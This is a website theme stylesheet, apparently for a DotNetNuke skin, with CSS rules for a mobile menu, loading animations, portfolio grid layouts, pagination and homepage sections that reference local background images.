.header_element.search2 a.search:visited{
	width:36px;
	line-height:36px;
	text-align:center;
}
.header_element.search2 .searchSkinObjectPreview,
.header_element.search2 .dnnSearchBoxClearText {
	display:none!important;
}

/*foot*/


.copyright_style {
	float: none;
	text-align: center;
}

.FooterPane {
	float: none;
	text-align: center;
	padding: 0px 8px 20px;
}
}

@media only screen and (max-width: 767px) {
	.mm-menu .mm-navbar.mm-navbar-top-2,
	.mm-menu .mm-navbar.mm-navbar-top-2 a{
		color:#666;
	}
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-webkit-transform: translate(-80%, 0);
		-moz-transform: translate(-80%, 0);
		-ms-transform: translate(-80%, 0);
		-o-transform: translate(-80%, 0);
		transform: translate(-80%, 0); 
	}
	.mm-slideout {
		box-shadow:0 0 6px rgba(0,0,0,0.2);	
		-moz-box-shadow:0 0 6px rgba(0,0,0,0.2); 	
		-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2); 
	}
	.mobile_menu .mm-close.mm-btn:before{
		content:"\E208";
		font-family:"Glyphicons Regular";
		font-size:20px;
	}
	.mobile_menu .mm-prev:before,  
	.mobile_menu .mm-arrow:after{
		display:none;
	}
	.mobile_menu .mm-prev:after, 
	.mobile_menu .mm-next:after, 
	.mobile_menu .mm-arrow:before{
		content:"\E225";
		font-family:"Glyphicons Regular";
		font-size:15px;
		display:inline-block;
	}
	.mobile_menu .mm-next:after{
		border:none;
		transform:none;
		-webkit-transform:none;
		content:"\E224";
		font-family:"Glyphicons Regular";
		font-size:16px;
		display:inline-block;
		top: -12px;
	}
	.mobile_menu .mm-navbar .mm-btn{
		line-height:46px;
	}
	html.mm-opening.mm-opened .mobilemenu_close:after{
		font-size:24px;
	}
	.mobile_menu.mm-menu{
		left:auto;
		right:0;
		display:block!important;
	}
	.mobile_menu .menu_header{
		border-bottom:1px solid #AFAFAF;
		line-height:30px;
	}
	#header_slide{
		display:none;
	}
	.mobile_menu a i {
		padding-right:5px;
		display:inline-block;
	}
	.mm-opened .mobilemenu_close{
		background-color:#ed474a;	
	}
	
}
@media all and (max-width: 175px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-140px, 0);
	-moz-transform: translate(-140px, 0);
	-ms-transform: translate(-140px, 0);
	-o-transform: translate(-140px, 0);
	transform: translate(-140px, 0);
}
}
@media all and (min-width: 550px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-440px, 0);
	-moz-transform: translate(-440px, 0);
	-ms-transform: translate(-440px, 0);
	-o-transform: translate(-440px, 0);
	transform: translate(-440px, 0);
}
}
@media only screen and (min-width: 768px) {
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-transform: translate(0%, 0);
		-moz-transform: translate(0%, 0);
		-ms-transform: translate(0%, 0);
		-o-transform: translate(0%, 0);
		transform: translate(0%, 0); 
	}
}




 @media only screen and (max-width: 350px) {

.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	width: 120px;
}


.searchBox input.NormalTextBox {
	width: 80px!important;
}
}
 @media only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 13/10), only screen and (min-resolution: 120dpi) {
}


/******Home Version2******/
.foot_photo.photo_box{
	margin:0 -2px -6px 0;
	display:inline-block;
}
.foot_photo.photo_box.img_zoom:hover .pic_box img {
    transform: scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
}
.foot_photo.photo_box .ico{
	margin-top:-13px;
}
.foot_photo.photo_box .ico span{
	font-size:14px;
	height:26px !important;
    line-height:26px !important;
	width:26px !important;
}

/*print*/
@media print {
	a:link:after,
	article a[href^=http]:after {
		content: " ";
	}
	.animation{
			opacity:1;
		}
	.animated,
	.animated .animation_item{
		-webkit-animation-name:none!important;
		-moz-animation-name:none!important;
		-o-animation-name:none!important;
		animation-name:none!important
		}
	.nav_box  {
		display:none;
		}
}


/*loading*/
.loading {
	width: 26px;
	height: 26px;
	position: relative;
}
.loading .container1 > div,
.loading .container2 > div,
.loading .container3 > div {
	width: 6px;
	height: 6px;
	background-color: #333;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	overflow:hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.loading .loading-container {
	position: absolute;
	width: 100%;
	height: 100%;
}
.loading .container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}
.loading .container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}
.loading .circle1 {
	top: 0;
	left: 0;
}
.loading .circle2 {
	top: 0;
	right: 0;
}
.loading .circle3 {
	right: 0;
	bottom: 0;
}
.loading .circle4 {
	left: 0;
	bottom: 0;
}
.loading .container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.loading .container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
.loading .container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.loading .container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
.loading .container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}
.loading .container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}
.loading .container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.loading .container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}
.loading .container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}
.loading .container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}
.loading .container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}
@-webkit-keyframes 
bouncedelay {
 0%, 80%, 100% {
-webkit-transform: scale(0.0)
}
 40% {
-webkit-transform: scale(1.0)
}
}
@keyframes 
bouncedelay {
 0%, 80%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
40% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}

.isotope_grid .loading {
	position:absolute;
	bottom:10px;
	left:50%;
	margin:0 0 0 -10px;
}

/***new portfolios group***/
.isotope_grid .portfolios_group{
	padding:5px 0 35px;
	position:relative;
	text-align:left;
}
.isotope_grid .portfolios_group a{
	margin:0px 3px 5px 0px;
	padding:8px 32px;
	line-height:18px;
	font-size:13px;
	outline:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
/***portfolios button***/
a.portfolios_default_btn{
	display:inline-block;
	width:120px;
	line-height:36px !important;
	border:1px solid #ed474a;
	color:#ed474a;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	margin-right:10px;
	text-transform:uppercase;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.portfolios_default_btn:hover{
	color:#ffffff;
	background-color:#ed474a;
	text-decoration:none;
}
@media only screen and (max-width: 767px) {
a.portfolios_default_btn{
	margin-right:2px;
}
}
/***portfolios carousel***/
.portfolios_carousel_title{
	font-size:20px;
	color:#333333;
	padding:23px 0 15px;
}

/***Grid layouts***/
.Grid_layouts .isotope_main{
	margin-left:-15px;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Grid_layouts .photo_box .content h3{
	font-size:16px;
	line-height:1.8;
	margin:0;
	text-transform:uppercase;
}
.Grid_layouts  .photo_box .content p{
	font-size:13px;
	margin-bottom:15px;
}
.Grid_layouts .photo_box .content a{
	font-size:14px;
	color:#ffffff;
    line-height:36px;
	border:1px solid #ffffff;
	padding:8px 45px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.Grid_layouts .photo_box .shade{
	background-color:#ed474a;
}
.Grid_layouts .photo_box:hover .shade{
	opacity:0.8;
}
@media only screen and (max-width: 767px) {
.Grid_layouts .isotope_main{
	margin-left:0;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Classic layouts***/
.Classic_layouts .isotope_main{
	margin-left:-15px;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Classic_layouts .photo_box .content h3{
	font-size:14px;
	line-height:20px;
	margin:0;
	text-transform:uppercase;
	letter-spacing:0;
}
.Classic_layouts .isotope_item .photo_box .shade{
	background-color:#000000 !important;
}
.Classic_layouts .photo_box:hover .shade{
	opacity:0.5;
}
@media only screen and (max-width: 767px) {
.Classic_layouts .isotope_main{
	margin-left:0;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Text layouts***/
.Text_layouts .isotope_main{
	margin-left:-15px;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
	letter-spacing:0;
}
.Text_layouts .photo_box .ico span{
	width:50px!important;
	height:50px!important;
	line-height:50px!important;
	font-size:16px;
	border:1px solid #ffffff;
	background:none !important;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Text_layouts .photo_box a:hover span{
	color:#ed474a;
	background:#ffffff !important;
}
.Text_layouts .photo_box .shade{
	background-color:#ed474a;
}
.text_sytle1{
	font-size:12px;
	color:#666666;
	padding:16px 0 19px;
}
.text_sytle1 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle1 a{
	font-size:13px;
	color:#ed474a;
	text-transform:uppercase;
}
.text_sytle2{
	font-size:13px;
	color:#666666;
	padding:20px 20px 15px;
	border-width:0 1px 1px 1px;
	border-style:solid;
	border-color:#d4d4d4;
	border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
}
.text_sytle2 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle2 .info {
    float: right;
    font-size: 14px;
    padding-top: 13px;
}
.text_sytle2 .info span{
	margin-right:3px;
}
@media only screen and (max-width: 767px) {
.Text_layouts .isotope_main{
	margin-left:0;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***List layouts***/
.List_layouts .isotope_main{
	margin-left:0;
}
.List_layouts .isotope_item > div{
	margin:0 -15px;
}
.List_layouts .isotope_main .photo_box{
	margin:0;
}
.List_layouts .isotope_item{
	padding-bottom:40px;
	margin-bottom:40px;
	border-bottom:1px solid #e5e5e5; 
}
.List_layouts_text{
	font-size:12px;
}
.text_sytle3{
	font-size:13px;
	color:#666666;
}
.text_sytle3 h3{
	font-size:15px;
	color:#333333;
	margin:0 0 7px;
	text-transform:uppercase;
}
.List_layouts_text hr{
	width:60px;
	margin:20px 0;
	border-color:#ed474a;
	display:inline-block;
}
.List_layouts_text p a{
	margin-top:26px;
}
@media only screen and (max-width: 767px) {
.List_layouts .isotope_main .photo_box{
	margin:0 0 15px;
}
}

/***Sidebar layouts***/
.Sidebar_layouts{
	padding-bottom:25px;
	margin-bottom:30px;
	border-bottom:1px solid #e5e5e5; 
}
.Sidebar_layouts .text_sytle3{
	padding:20px 0 4px;
}
.Sidebar_layouts p a{
	margin-top:13px;
}
.Sidebar_layouts_categories{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_categories li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_categories li a{
	color:#666666;
}
.Sidebar_layouts_categories .glyphicons{
	font-size:12px;
	color:#ed474a;
	margin-right:10px;
}
.categories_number{
    float:right;
}
.Sidebar_layouts_recent_news{
	font-size:13px;
	color:#888888;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #d1d1d1; 
}
.Sidebar_layouts_recent_news img{
	float:left;
	padding-right:20px;
}
.Sidebar_layouts_recent_news .heading{
	font-size:14px;
	color:#333333;
	padding-top:8px;
}
.Sidebar_layouts_recent_news .heading a{
	color:#333333;
}
.Sidebar_layouts_links{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_links li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
}
.Sidebar_layouts_links li a{
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
	margin-right:10px;
}

/***All Single layouts***/
.Single_Layouts{
	font-size:12px;
	color:#666666;
}
.Single_Layouts h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:20px 0 15px;
}
.Single_Layouts p{
	padding-bottom:11px;
}
/***page control***/
.page_turning a{
	font-size:12px;
	color:#666666 !important;
	margin:0 5px 5px 0;
}
a.page_control{
	display:inline-block;
	line-height:31px !important;
	width:70px;
	border:1px solid #cccccc;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_number{
	display:inline-block;
	height:30px;
	line-height:30px !important;
	width:30px;
	border:1px solid #cccccc;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_control:hover,a.page_number:hover{
	color:#ed474a !important;
	border:1px solid #ed474a;
	text-decoration:none;
}
.Single_page{
	padding-bottom:30px;
	margin-bottom:40px;
	border-bottom:1px solid #d8d8d8;
}
.Single_page a{
	font-size:13px;
	color:#ed474a;
	display:inline-block;
	line-height:38px !important;
	width:100px;
	border:1px solid #ed474a;
	text-align:center;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Single_page a:hover{
	background-color:#ed474a;
	color:#ffffff;
}
.prev_control{
	float:left;
}
.next_control{
	float:right;
}


/***home 6***/
.home6_head h4{
	font-size:16px;
	color:#666666;
	font-weight:normal;
	margin:0 0 16px;
}
.home6_head h3{
	font-size:24px;
	color:#333333;
	margin:0;
	line-height:1;
	text-transform:uppercase;
}
.home6_head .line,
.home6_head .line_center{
	width:40px;
	height:2px;
	background-color:#ed474a;
	margin:20px 0;
}
.home6_head .line_center{
	margin:20px auto;
}

.img_display{
	display:inline-block;
}

.arrow_icon{
	width:20px;
	height:20px;
	line-height:20px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	margin:-3px 0 0 10px;
	font-size:12px;
	position:relative;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.arrow_icon:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -4px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.home6_text1_img{
	width:200px;
	height:200px;
	line-height:200px;
	margin:0 auto 30px;
	background-color:#efefef;
	border:3px solid #efefef;
	cursor:pointer;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover{
	background-color:#f9f9f9;
	border:3px solid #e5e5e5;
}
.home6_text1_img img{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	transition: 	    all ease 200ms;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover img{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.home6_text1 .home6_head h4{
	font-size:14px;
}
.home6_text1 .home6_head h3{
	font-size:18px;
	color:#3d3f40;
}
.home6_text1 .home6_head .line_center{
	background-color:#333333;
}
.home6_text1 a{
	text-transform:uppercase;
}

.home6_full_bg1{
	background-color:#eeeeee;
	position:relative;
}
.home6_full_bg1_l{
	float:left;
	width:50%;
	position:relative;
	padding:60px 50px;
}
.home6_full_bg1_l:before{
	content:"";
	position:absolute;
	top:20%;
	left:100%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #eeeeee;
	border-style:solid;
	z-index:1
}
.home6_full_bg1_l p{
	padding-bottom:10px;
}
.home6_full_bg1_btn a{
	margin:10px 0 0;
	text-transform:uppercase;
}
.home6_full_bg1_r{
	float:right;
	width:50%;
	height:100%;
	background:url(images/home6_img4.jpg) center 0 no-repeat;
	background-size:cover;
	position:absolute;
	right:0;
	top:0;
}

.home6_isotope > p{
	padding:0 
}
.home6_isotope .isotope_grid .isotope_item .photo_box h3{
	font-weight:bold;
	letter-spacing:0;
	text-transform:uppercase;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .shade{
	background-color:#000000;
}
.home6_isotope .isotope_grid .photo_box:hover .shade{
	opacity:0.7;
}
.home6_isotope .photo_box.ico_right_rotate .ico,
.home6_isotope .photo_box.ico_right_rotate .ico > span{
	height:60px;
	width:60px;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span{
	border:none;
	background-color:#ed474a;
	height:60px !important;
	width:60px !important;
	line-height:60px !important;
}

.home6_number_bg{
	background-color:#222222;
	padding:0 15px;
}
.home6_number_bg .number_Animation .number{
	line-height:1;
}
.home6_number_line{
	width:40px;
	height:3px;
	background-color:#aaaaaa;
	margin:15px auto;
}
.home6_number_bg p{
	font-size:16px;
	color:#ffffff;
	line-height:1;
}

.home6_text2_ul ul{
	list-style:none;
	margin:25px 0 25px;
}
.home6_text2_ul ul li{
	padding-bottom:10px;
}
.home6_text2_ul ul li span{
	color:#ed474a;
	margin-right:15px;
}
.home6_text2 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home6_text3{
	padding-top:45px;
}
.home6_text3_left{
	text-align:right;
}
.home6_text3_right{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding-top:45px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:16px;
	color:#3d3f40;
	font-weight:bold;
	line-height:50px;
	text-transform:uppercase;
}
.home6_text3_left_title span.glyphicons ,
.home6_text3_right_title span.glyphicons {
	float:right;
	width:50px;
	height:50px;
	line-height:50px;
	font-size:20px;
	margin:0 0 0 20px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_text3_right_title span.glyphicons {
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:40px 15px 0;
	text-transform:uppercase;
}

.three_equal_height{
	display:table;
	border-collapse:collapse;
	color:#ffffff;
}
.table_cell1,.table_cell2,.table_cell3{
	display:table-cell;
	width:33.3333%;
	padding:60px 70px;
}
.table_cell1{
	background-color:#fe6a56;
}
.table_cell2{
	background-color:#ed474a;
}
.table_cell3{
	background-color:#ff6673;
}
.three_equal_height .home6_head h4{
	color:#ffffff;
}
.three_equal_height .home6_head h3{
	color:#ffffff;
	font-size:18px;
}
.three_equal_height .home6_head .line{
	background-color:#ffffff;
}
a.table_cell_btn{
	padding:10px 28px;
	display:inline-block;
	font-size:14px;
	color:#ffffff !important;
	text-transform:uppercase;
	border:1px solid #ffffff;
	margin-top:25px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.table_cell_btn:hover{
	background-color:#ffffff;
	color:#ed474a !important;
	text-decoration:none;
}

.home6_team_content .photo_box{
	padding:45px 0 20px;
}
.home6_team_content .photo_box .pic_box{
	width:200px;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_team_content .home6_head h4{
	font-size:14px;
	margin:0 0 10px;
}
.home6_team_content .home6_head h3{
	font-size:16px;
	color:#3d3f40;
}
.home6_team_content .home6_head .line_center{
	background-color:#bbbbbb;
}

.home6_full_bg2{
	background:url(images/home6_full_bg2.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home6_full_bg2 .home6_head h4,
.home6_full_bg2 .home6_head h3{
	color:#ffffff;
}
.home6_full_bg2 .home6_head .line_center{
	background-color:#ffffff;
}
.home6_full_bg2 > div > div > p{
	padding-bottom:55px;
}

.home6_full_bg1 .gmap{
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:50%;
}
.home6_contact{
	float:right;
	width:50%;
	padding:60px;
	position:relative;
	box-shadow:-3px 0 3px 0 #bbbbbb;
	-moz-box-shadow:-3px 0 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px 0 3px 0 #bbbbbb;
}
.home6_contact:before{
	content:"";
	position:absolute;
	top:20%;
	left:-9px;
	height:18px;
	width:18px;
	background-color:#eeeeee;
	box-shadow:-3px -3px 3px 0 #bbbbbb;
	-moz-box-shadow:-3px -3px 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px -3px 3px 0 #bbbbbb;
	transform:rotate(45deg);
	-ms-transform:rotate(-45deg); 	/* IE 9 */
	-moz-transform:rotate(-45deg); 	/* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari 和 Chrome */
	-o-transform:rotate(-45deg); 	/* Opera */
}
.home6_contact_info{
	padding:35px 0 10px;
	border-bottom:1px dashed #aaaaaa;
}
.home6_contact_info .row > div{
	padding-bottom:45px;
}
.home6_contact_info .glyphicons{
	float:left;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:20px;
	margin-right:30px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_contact_info_right{
	overflow:hidden;
	padding-top:10px;
}
.home6_contact_info_right span{
	font-size:15px;
	font-weight:bold;
	color:#333333;
	text-transform:uppercase;
}
.home6_contact_social a{
	font-size:24px;
	float:left;
	line-height:1;
	padding-top:40px;
	margin-right:8px;
	color:#999999 !important;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.home6_foot_about img{
	padding-bottom:25px;
}
.home6_foot_about p{
	padding-bottom:10px;
}
.home6_foot_about a{
	text-transform:uppercase;
}


.home6_foot_news{
	border-bottom:1px solid #434343;
	line-height:1;
	padding-bottom:27px;
}
.home6_foot_news + .home6_foot_news{
	margin-top:27px;
}
.home6_foot_news img{
	float:left;
	padding-right:25px;
}
.home6_foot_news .news_p1{
	font-size:14px;
	padding-bottom:15px;
}
.home6_foot_news .news_p2{
	color:#484848;
}

.foot_text span{
	padding:0 12px;
}


/*anchorTag*/
.anchorTag {
	text-align:center;
	position:relative;
	cursor:pointer;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	z-index:903;
}

/*anchor Nav*/
#anchorNav {
	position:fixed;
	right:100px;
	top:30%;
	margin:0;
	padding:0;
	z-index:10000;
}
#anchorNav li{
	list-style:none;
	cursor:pointer;
	position:relative;
	margin-bottom:15px;
}
#anchorNav li i{
	display:block;
	width:20px;
	height:20px;
	background-color:#000000;
	border:6px solid #000000;
	opacity:0.6;
	text-indent:-200px;
	overflow:hidden;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		background-color ease-out 300ms;
	-moz-transition: 	background-color ease-out 300ms; /* Firefox 4 */
	-webkit-transition: background-color ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-out 300ms; /* Opera */
	-ms-transition: 	background-color ease-out 300ms; /* IE9? */
}
#anchorNav li:hover i,
#anchorNav li.active i{
	background-color:#ffffff;
}
#anchorNav li span {
	background-color:#000000;
	color:#FFF;
	position:absolute;
	top:50%;
	right:100%;
	height:30px;
	line-height:30px;
	margin:-15px 10px 0 0;
	white-space:nowrap;
	padding:0 15px;
	opacity:0;
	visibility:hidden;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	opacity:0.6;
}
#anchorNav li span:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-style:solid;
	border-color:transparent transparent transparent #000000;
}
#anchorNav li:hover span {
	visibility:visible;
}

@media only screen and (max-width: 767px) {
	#anchorNav {
		display:none!important;
	}
}

/***home 7***/
.home7_head h3{
	font-size:20px;
	color:#333333;
	text-transform:uppercase;
	margin:0;
	line-height:1;
}
.home7_head .dash_line,
.home7_head .dash_line_center{
	width:40px;
	border-bottom:1px dashed #ed474a;
	margin:25px 0 20px;
}
.home7_head .dash_line_center{
	margin:25px auto 20px;
}

.home7_anchor_bg{
	background-color:#ed474a;
	color:#ffffff;
}
.anchor_title{
	font-size:50px;
	font-weight:bold;
	padding:0 40px;
	text-transform:uppercase;
	position:relative;
	display:inline-block;
}
.title_left_line{
	position:absolute;
	right:100%;
	top:-5px;
}
.title_right_line{
	position:absolute;
	left:100%;
	top:-5px;
}

.home7_text1_content img{
	padding-top:35px;
}
.home7_text1_content h3{
	font-size:16px;
	color:#333333;
	margin:25px 0 18px;
	text-transform:uppercase;
}
.home7_text1_content p{
	padding-bottom:10px;
}
.home7_text1_content a{
	text-transform:uppercase;
}

.home7_full_bg1{
	background-color:#f0f0f0;
}
.home7_text2_ul ul{
	list-style:none;
	margin:25px 0 40px;
}
.home7_text2_ul ul li{
	margin-bottom:2px;
}
.home7_text2_ul .arrow_icon{
	height:15px;
	line-height:15px;
	width:15px;
	margin:-3px 10px 0 0;
}
.home7_text2_ul .arrow_icon:before{
	height:4px;
	width:4px;
	margin:-2px 0 0 -2px;
}
.home7_full_bg1 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home7_employees_content img{
	padding:25px 0 35px;
}
.home7_employees_content h3{
	font-size:15px;
	color:#2e2e2e;
	font-weight:normal;
	margin:0;
}
.home7_employees_content h4{
	font-size:13px;
	color:#888888;
	text-transform:uppercase;
	font-weight:normal;
	margin:4px 0 20px;
}
.home7_employees_content a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:15px 3px 0px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a span {
	color:#919191;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.home7_employees_content a:hover span {
	color:#FFF;
}

.home7_full_bg2{
	background:url(images/home7_full_bg2.jpg) 0 0 repeat;
	color:#ffffff;
}
.home7_full_bg2 .home7_head h3{
	color:#ffffff;
}

.home7_text3_content{
	padding-top:34px;
}
